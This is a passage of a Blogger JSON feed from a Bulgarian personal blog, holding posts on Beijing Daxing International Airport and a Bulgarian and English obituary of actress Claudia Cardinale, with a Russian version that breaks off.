Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" 